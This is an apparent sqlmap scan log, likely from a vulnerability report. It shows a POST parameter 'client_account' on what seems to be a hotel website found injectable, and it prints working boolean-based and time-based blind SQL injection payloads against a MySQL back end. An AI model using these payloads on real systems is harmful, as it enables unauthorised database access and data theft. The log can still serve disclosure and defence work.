 (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
n
sqlmap identified the following injection points with a total of 522 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: client_account=qh_hyhj' AND 2767=2767 AND 'hHke'='hHke&code=&language=zh-cn</code>

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: client_account=qh_hyhj' AND SLEEP(5) AND 'XTgC'='XTgC&code=&language=zh-cn</code>
---
[13:30:30] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[13:30:30] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sqlmap\output\www.hotels
jianguo.com'